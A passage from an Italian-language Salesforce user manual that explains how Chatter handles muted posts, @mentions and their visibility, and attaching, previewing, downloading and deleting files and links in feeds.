- **•** Se qualcuno menziona l'utente in un post silenziato, il post viene automaticamente riattivato. Viene nuovamente visualizzato nel feed e, se sono state abilitate le notifiche tramite email, si riceve una notifica dell'aggiornamento.
- **•** Se il post era stato originariamente pubblicato nel feed di un gruppo, di un profilo o di un record, continuerà a essere visualizzato in quel feed.

Ad esempio, qualcuno invia un post a un gruppo di cui si è membri. Il post appare nel feed del gruppo e nel proprio news feed nelle schede Pagina iniziale e Chatter. È possibile silenziare il post nel proprio news feed, ma il post resta visibile nel feed del gruppo.

Esempio: Ecco come si silenzia un post dal menu a discesa.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic



Per visualizzare tutti i post silenziati, selezionare il filtro Silenziato.



# Menzione di persone e gruppi

#### @Menzione di persone e gruppi in post e commenti

@Menzionare singole persone o gruppi di persone per tenerle informate quando si discute di qualcosa che è pertinente per loro.

- **1.** Durante la scrittura di un post, digitare il simbolo *@* seguito dalle prime lettere del nome della persona o del gruppo.
- **2.** Selezionare la persona o il gruppo dall'elenco delle corrispondenze.

L'elenco include tutte le corrispondenze per

- **•** Persone, incluse quelle che non si seguono
- **•** Gruppi pubblici
- **•** Gruppi privati di cui si fa parte

Ogni singolo post o commento non può contenere più di 25 menzioni. Non è possibile menzionare i gruppi archiviati, i gruppi non elencati, i gruppi di clienti e i gruppi privati di cui non si è membri.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**3.** Fare clic su **Condividi** per inviare l'aggiornamento.

Una volta inviato l'aggiornamento:

- **•** Il nome della persona diventa un link al relativo profilo e il nome del gruppo diventa un link alla pagina del gruppo.
- **•** Per le persone menzionate, l'aggiornamento viene visualizzato nel feed del profilo della persona menzionata e nel relativo filtro A me.
- **•** Chatter invia una notifica via email alle persone menzionate.
- **•** Per i gruppi menzionati:
	- **–** L'aggiornamento appare nel feed del gruppo e nel feed Elementi che seguo di ogni membro del gruppo.
	- **–** Chatter invia una notifica via email ai membri del gruppo che hanno abilitato la preferenza Ogni post per email per il gruppo.
	- **–** Se la menzione è sul feed di un record, il record è visualizzato nell'elenco dei record del gruppo.

Esempio: La collega Maria indica in un post che sta cercando informazioni su una funzionalità di un prodotto Acme. È possibile rispondere al post di Maria con il seguente commento: "Parla con @Mario Rossi, account manager di Acme. @Acme Products, avete maggiori informazioni su questa funzionalità per Maria?" Sia Mario Rossi che i membri del gruppo Acme Products ricevono una notifica via email relativa al post. Maria può fare clic su **@Mario Rossi** nell'aggiornamento per visualizzare il profilo di Mario oppure su @Acme Products per visualizzare la pagina del gruppo.

Chatter applica le regole di protezione e condivisione di Salesforce. Supponiamo di inviare un post a un record o a un gruppo privato o non elencato e di @menzionare qualcuno che non ha accesso al record o non è membro del gruppo. In questo caso, la @menzione viene visualizzata come un link di colore grigio. La persona menzionata non potrà vedere il post e non riceverà le relative notifiche. Ad esempio, Maria crea un gruppo privato per il suo team di progetto e dimentica di aggiungere la collega Silvia Verdi al gruppo. Quando Maria invia un aggiornamento al gruppo e @menziona Silvia Verdi, Silvia non riceve la notifica sull'aggiornamento. Inoltre Silvia non può vedere l'aggiornamento perché non è un membro del gruppo privato. Se in seguito Maria aggiunge Silvia al gruppo, Chatter non segnala a Silvia le menzioni precedenti.

#### VEDERE ANCHE:

<span id="page-2942-0"></span>[Condivisione di un post di Chatter](#page-2961-0) [Condivisione di un link a un post di Chatter](#page-2963-1) [Visualizzazione di un singolo post in Chatter](#page-2963-0) [@Menzioni di utenti e gruppi: visibilità](#page-2942-0)

### @Menzioni di utenti e gruppi: visibilità

Quando si @menzionano persone o gruppi in un aggiornamento, chiunque abbia accesso all'aggiornamento può vedere il post e tutti i commenti.

Questa tabella indica dove reperire post e commenti in cui vengono menzionati persone, gruppi pubblici e gruppi privati. Non è possibile menzionare gruppi privati con clienti e gruppi non elencati.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**



<span id="page-2943-0"></span>La visibilità di post e commenti dipende dall'accesso in condivisione al post. Chiunque possa accedere al post originale ha accesso a tutti i commenti successivi sul post.

# Allegati ai feed

È possibile condividere file e link con altre persone allegandoli ai post o ai commenti.

Allegare link e file a post e commenti dal computer, da librerie Salesforce CRM Content, da feed Chatter e dall'elenco File. Sono supportati tutti i tipi di file, comprese le presentazioni di Microsoft® PowerPoint, i fogli di calcolo di Excel, i file Adobe® PDF, i file di immagine, i file audio e video.

Questa tabella descrive gli utenti che possono vedere un file allegato e dove questo viene visualizzato:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience





# VEDERE ANCHE:

[Visibilità post](#page-2935-0)

# Come allegare file o link

### Aggiunta di un file a un post o a un commento

È possibile condividere con altri utenti file e link da Salesforce o dal proprio computer allegandoli ai post o ai commenti.

È possibile allegare tutti i tipi di file, comprese le presentazioni di Microsoft® PowerPoint, i fogli di calcolo di Excel, i file Adobe® PDF, i file di immagine, i file audio e video. La dimensione massima dei file è 2 GB.

Quando si allega un file, tenere presente quanto segue:

- **•** Quando un file viene inviato a un feed, chiunque nell'azienda lo può vedere, anche se il file era originariamente privato. Solo i file inviati a un gruppo privato rimangono privati all'interno di quel gruppo.
- **•** L'aggiunta di un file da un gruppo o da una libreria crea un riferimento al file. Se si aggiorna un file in Salesforce CRM Content, gli aggiornamenti vengono applicati anche nel feed.
- **1.** Fare clic su **File** all'inizio del feed per allegare un file a un post, oppure su **Allega file** sotto a un commento per allegare un file a un commento.

Se si inserisce un commento su un aggiornamento derivante dal tracciamento feed su un file, l'opzione **Allega file** non è disponibile.

- **2.** Eseguire una delle seguenti operazioni:
	- **•** Fare clic su **Seleziona un file da Salesforce** per allegare un file che è già stato caricato o sincronizzato dalla cartella Salesforce Files Sync.
	- **•** Fare clic su **Carica un file dal computer** per allegare nuovi file dal computer.
- **3.** Individuare il file da allegare.

Link, Google documenti, documenti della scheda Documenti e allegati dell'elenco correlato Note e allegati non sono inclusi nell'elenco Seleziona un file da allegare. Per ulteriori informazioni su come trovare i file da allegare, vedere [Ricerca di file da allegare a un feed](#page-2946-0) [Chatter](#page-2946-0).

**4.** Aggiungere un post o un commento sul file.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Se non si digita del testo, insieme all'allegato viene inviato un aggiornamento generico.

- **5.** Sotto la casella di testo, selezionare **Persone che mi seguono** per pubblicare il post sul proprio profilo. Per inviare il post a un gruppo, selezionare **Un gruppo**. Digitare parte del nome del gruppo nel campo Cerca gruppi e selezionare il gruppo dall'elenco a discesa. È possibile selezionare solo i gruppi di cui si è membri.
- **6.** Fare clic su **Condividi**.

#### VEDERE ANCHE:

[Caricamento di file](#page-3034-0) [Caricamento di una nuova versione di un file](#page-3037-0)

### <span id="page-2946-0"></span>Ricerca di file da allegare a un feed Chatter

Quando si fa clic su **File** e **Seleziona un file da Salesforce** in un feed Chatter viene visualizzato un elenco dei file di cui si è titolari e a cui si può accedere da Chatter e da Salesforce CRM Content. Per impostazione predefinita vengono elencati gli ultimi 25 file visualizzati. Una volta trovato il file da allegare, fare clic su **Allega** accanto al file.

Dall'elenco Seleziona un file da allegare è possibile visualizzare e ricercare un determinato gruppo di file facendo clic su un filtro specifico nell'intestazione laterale:

- **• Tutti i file** Tutti i file di cui si è titolari e a cui si può accedere, inclusi:
	- **–** I file ricevuti in condivisione
	- **–** I file che si stanno seguendo
	- **–** I file nei propri gruppi Chatter
	- **–** I file nelle librerie personali
	- **–** I file allegati da altri a un feed Chatter. Sono compresi i file allegati a tutti i gruppi pubblici, a prescindere dal fatto che se ne faccia o meno parte, e ai gruppi privati di cui si fa parte ma non a quelli di cui non si fa parte.

Questo filtro non è disponibile per gli utenti in possesso dell'autorizzazione "Sincronizza file".

- **• Recenti** Gli ultimi file visualizzati.
- **• FILE PERSONALI**—Tutti i file di cui si è titolari, i file che sono stati condivisi con l'utente e i file seguiti dall'utente.
	- **– Di mia proprietà**—File che:
		- **•** Sono stati caricati nella Pagina iniziale o nella pagina File. Questi file sono privati e non sono condivisi, ma è possibile visualizzarli, eseguirvi azioni, condividerli e allegarli ai feed Chatter.
		- **•** Si sono allegati ai feed Chatter dal proprio computer.
		- **•** Sono stati sincronizzati utilizzando la cartella Salesforce Files Sync.
		- **•** Si sono caricati nelle librerie Salesforce CRM Content di cui si fa parte e nella propria libreria privata.
	- **– Condivisi con me**—Tutti i file condivisi con l'utente tramite una condivisione privata o un post pubblico al profilo dell'utente.
	- **– Stai seguendo**—Tutti i file che si stanno seguendo.
- **• FILE NEI GRUPPI PERSONALI**—Tutti i file condivisi, anche da altre persone, con i gruppi di cui si fa parte. Sono elencati gli ultimi cinque gruppi visitati.
- **• FILE NELLE LIBRERIE PERSONALI**—Tutti i file che sono stati caricati nelle librerie di cui si è membri e tutti i file caricati nella propria libreria privata. Sono elencate le prime cinque librerie di cui si fa parte, compresa quella privata. Se si fa parte di più di cinque librerie, fare clic su **Altro** per visualizzare un elenco completo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**• Sincronizzato**—Tutti i file che sono stati sincronizzati nella cartella Salesforce Files Sync. Questo filtro è disponibile solo per gli utenti in possesso dell'autorizzazione "Sincronizza file".

# Nota:

- **•** vengono elencati solo i file delle librerie a cui si appartiene e in cui, nella definizione delle autorizzazioni, sono state selezionate le opzioni Invia contenuto in feed Chatter o Gestisci libreria.
- **•** Gli utenti che dispongono dell'autorizzazione "Sincronizza file" non visualizzano i filtri **Tutti i file**, **FILE PERSONALI** o **FILE NEI GRUPPI PERSONALI**. Gli utenti che non dispongono dell'autorizzazione "Sincronizza file" non visualizzano il filtro **Sincronizzato**.

Per cercare i file dalla casella di ricerca:

- **1.** Se lo si desidera, fare clic su un filtro nell'intestazione laterale per restringere la ricerca a un insieme specifico di file.
- **2.** Digitare i termini di ricerca nella casella di ricerca. È possibile effettuare la ricerca per nome file, descrizione, titolare, tipo o all'interno del testo del file.
- **3.** Fare clic su **Cerca** per visualizzare un elenco filtrato di tutti i file corrispondenti ai termini di ricerca. In alternativa, fare clic su a per cancellare i termini di ricerca.

L'elenco Seleziona file da allegare non comprende:

- **•** Documenti della scheda Documenti.
- **•** Allegati dell'elenco correlato Note e allegati.
- **•** Link allegati ai post in Chatter
- **•** File della libreria personale

#### VEDERE ANCHE:

[Ricerca di file](#page-3032-0)

### Esecuzione di operazioni su un file in un feed Chatter

Sui file nei feed è possibile eseguire le seguenti operazioni.

- **•** Vedere in anteprima—Fare clic sulla miniatura del file o su **Altre azioni** > **Anteprima** accanto al file.
- **•** Scaricare—Fare clic su **Altre azioni** >  $\bullet$  **Scarica** accanto al file.
- **•** Caricare una nuova versione—Fare clic su **Altre azioni** > **Carica nuova versione** accanto al file.
- **•** Visualizzare la pagina dei dettagli del file—Fare clic sul nome del file o su **Altre azioni** > **Visualizza dettagli file** accanto al file.
- **Seguire—Fare clic su <b>Segui** accanto a un file per ricevere gli aggiornamenti in merito a quel file nel feed Chatter. Fare clic su  $\mathbf x$  per non ricevere più aggiornamenti sul file.
- **•** Condividere—Fare clic su **Altre azioni** > **Impostazioni di condivisione dei file** accanto al file per condividerlo con persone o gruppi o mediante link
- **•** Se si dispone dell'autorizzazione "Sincronizza file" e si è il titolare del file, fare clic su **Sincronizza** per [eseguire la sincronizzazione di un file](#page-3053-0) tra la cartella Salesforce Files Sync sul proprio computer e Chatter. Fare clic su **x** Annulla sincronizzazione per interrompere la sincronizzazione del file.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Per informazioni sugli utenti che possono eseguire determinate azioni su un file, vedere [Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0).

#### VEDERE ANCHE:

[Visualizzazione della pagina dei dettagli di un file](#page-3046-1) [Caricamento di una nuova versione di un file](#page-3037-0) [Visualizzazione della posizione di condivisione di un file](#page-3048-0)

### Download e anteprima di un file in un feed Chatter

Oltre a poter scaricare e salvare i file inviati ai feed Chatter, è possibile visualizzare i file in anteprima nel proprio browser senza doverli scaricare.

I file possono essere scaricati e visualizzati in anteprima in diversi punti di Chatter:

- **••** Nella pagina **File**, fare clic su  $| \cdot | > 1$  **Scarica** oppure fare clic sull'icona dell'anteprima ( ) accanto al file.
- **•** In qualsiasi feed Chatter, fare clic su **Altre azioni** >  $\blacktriangleright$  **Scarica** accanto al file o, per visualizzare il file in anteprima, fare clic sulla miniatura del file o su **Altre azioni > Anteprima**.
- **•** Nell'elenco File di proprietà di in un profilo, fare clic su  $\blacktriangleright$   $\blacktriangleright$  **Scarica** oppure fare clic sull'icona dell'anteprima (**)** accanto al file.
- **•** Nell'elenco File condivisi con, in un gruppo, fare clic su  $\bullet$  >  $\bullet$  **Scarica** oppure fare clic sull'icona dell'anteprima (**)** accanto al file.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

**•** Nell'elenco correlato Note e allegati di un record, fare clic su **Scarica** accanto all'allegato al feed oppure, per visualizzare il file in anteprima, fare clic su **Anteprima** accanto all'allegato al feed.

La visualizzazione in anteprima di un file lo apre nel browser mediante il visualizzatore documenti ottimizzato. Il visualizzatore documenti ottimizzato è dotato delle seguenti funzionalità di visualizzazione dei documenti:

- Oltre a utilizzare le icone pagina successiva ( > ), pagina precedente ( < ), prima pagina (  $\lt$  ) e ultima pagina (  $\gt$  ) nella barra degli strumenti del documento, è possibile navigare pagina per pagina in un documento facendo clic con il pulsante destro del mouse e scegliendo **Pagina successiva** e **Pagina precedente**.
- **•** È possibile utilizzare la barra di scorrimento per spostarsi in modo continuo all'interno di un documento senza che sia necessario fare clic sulle icone **Pagina successiva** e **Pagina precedente**. Lo scorrimento continuo non è disponibile per i file di PowerPoint.
- **•** È possibile passare direttamente a una pagina immettendo il numero di pagina nel relativo campo e premendo Invio.
- **•** Dal menu di scelta rapida è possibile scegliere **Adatta larghezza** per espandere la larghezza del documento o **Adatta pagina intera** per visualizzare l'anteprima del documento a pagina intera. L'icona adatta larghezza ( | ·· | ) e l'icona adatta pagina intera (  $\ddots$  ) sono disponibili anche nella barra degli strumenti.
- **•** Dal menu di scelta rapida è possibile scegliere **Schermo intero** per visualizzare l'anteprima del documento in modalità schermo intero, oppure **Esci** per uscire dalla modalità a schermo intero. L'icona schermo intero ( ) e l'icona esci ( ) sono disponibili anche nella barra degli strumenti.
- **Dal menu di scelta rapida è possibile <b>Ingrandire** o **Ridurre**. L'icona ingrandisci ( ) e l'icona riduci ( ) sono disponibili anche nella barra degli strumenti.
- **•** Per spostarsi tra le pagine di un documento è possibile utilizzare i tasti freccia della tastiera. Fare clic sul visualizzatore documenti e utilizzare i tasti come segue:
	- **–** Tasto freccia destra: passa alla diapositiva successiva in un documento PowerPoint e alla pagina successiva di un documento PDF, Word o Excel.
- **–** Tasto freccia sinistra: passa alla diapositiva precedente in un documento PowerPoint e alla pagina precedente di un documento PDF, Word o Excel.
- **–** Tasto freccia su: passa alla diapositiva successiva in un documento PowerPoint e scorre verso l'alto nella pagina di un documento PDF, Word o Excel.
- **–** Tasto freccia giù: passa alla diapositiva precedente in un documento PowerPoint e scorre verso il basso nella pagina di un documento PDF, Word o Excel.

# **Z** Nota:

- **•** Alcuni file non si possono visualizzare in anteprima, ad esempio i file crittografati, i file protetti da password, i file PDF protetti, i tipi di file sconosciuti e file di dimensioni superiori a 25 MB. Per i file che non si possono visualizzare in anteprima, nei feed o nelle visualizzazioni elenco non è disponibile l'opzione **Anteprima** e nei feed i file vengono visualizzati con icone di file generici. Alcune caratteristiche di Microsoft Office 2007 non sono visualizzate correttamente nelle anteprime. Se è possibile visualizzare l'anteprima di un file, ma non è disponibile alcuna anteprima, contattare l'amministratore Salesforce che potrebbe essere in grado di rigenerare l'anteprima.
- **•** In Internet Explorer 11, l'opzione **Anteprima** reindirizza alla pagina dei dettagli del file.

### VEDERE ANCHE:

# <span id="page-2949-0"></span>[Allegati ai feed](#page-2943-0) [Rimozione ed eliminazione di file e link da un feed Chatter](#page-2949-0)

### Rimozione ed eliminazione di file e link da un feed Chatter

I file e i link di Chatter possono essere rimossi ed eliminati in diversi modi, a seconda del punto in cui compaiono. Per rimuovere un file o eliminare un link da un feed Chatter, è necessario eliminare il relativo post. Per eliminare un file, è necessario accedere alla pagina dei dettagli del file o alla pagina dei dettagli del contenuto. Un file può essere eliminato esclusivamente dal suo titolare. Gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono eliminare tutti i commenti, post, file e link.

### Rimozione di un file da un feed Chatter

Per rimuovere un file da un feed Chatter è necessario eliminare il post che lo contiene. Quando si elimina un post che contiene un file, non viene eliminato il file, ma solo il riferimento a quest'ultimo; il file viene conservato nella sua posizione originaria. Se il file è stato allegato a un post e non è condiviso in altre posizioni, l'eliminazione del post comporta anche la rimozione del riferimento al file e il file torna a essere privato ma potrà essere condiviso in seguito.

### Rimozione di un file da un feed Chatter in un record

Per eliminare un file in un feed Chatter in un record, è possibile procedere in due modi:

- **•** Eliminare il file nel feed Chatter eliminando il suo post. In questo modo viene eliminato il post, viene rimosso il file dal feed e dall'elenco correlato Note e allegati, ma il file viene conservato nella sua posizione originaria. Se il file non viene inviato a nessun'altra posizione, torna a essere privato, ma potrà essere condiviso nuovamente in seguito.
- **•** Per eliminare il file da un feed Chatter, fare clic su **Canc** accanto all'allegato al feed nell'elenco correlato Note e allegati. In questo modo il file viene rimosso da tutti i feed Chatter in cui è stato condiviso ed eliminato dall'elenco correlato Note e allegati. Ripristinare il file facendo clic sul Cestino, selezionando il file e facendo clic su **Annulla Elimina**. Se il file è stato allegato dal computer, da un

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

feed Chatter, da un gruppo o da una libreria Salesforce CRM Content, l'eliminazione dall'elenco correlato Note e allegati comporta anche la rimozione del file dal post, ma non l'eliminazione dalla sua posizione originaria.

Rimozione di un link da un feed Chatter

Per eliminare un link in un feed Chatter, è necessario eliminare il relativo post.

Eliminazione di un file da una pagina dei dettagli del file

Fare clic su **Elimina** nella [pagina dei dettagli di un file](#page-3046-1) per eliminare il file e rimuoverlo da tutti gli ambiti in cui è stato condiviso. Se il file è stato condiviso mediante link, chiunque disponga del link non potrà più accedere al file. Per ripristinare il file eliminato, fare clic sul link **Cestino** nella **Pagina iniziale**. Selezionare il file e fare clic su **Annulla Elimina**. Il file viene ripristinato assieme a tutte le condivisioni ad esso associate.

#### Eliminazione di un file da una pagina dei dettagli del contenuto

Quando si invia un file in Chatter, il file viene visualizzato anche in Salesforce CRM Content. Per eliminare il file da Chatter, Salesforce CRM Content e da tutte le posizioni in cui è stato condiviso, fare clic sul nome del file nelle schede Librerie, Contenuto o Abbonamenti. Nella pagina dei dettagli del contenuto, fare clic su **Modifica** > **Elimina contenuto** per eliminare il file. L'eliminazione di un file Chatter dalla pagina dei dettagli del contenuto comporta la sua eliminazione da Salesforce CRM Content e da Chatter.Selezionare la casella di controllo per il file del contenuto da ripristinare e fare clic su **Annulla Elimina**.

VEDERE ANCHE:

[Visibilità post](#page-2935-0)

### Aggiunta di un link a un post

È possibile condividere link con altre persone allegandoli ai post.

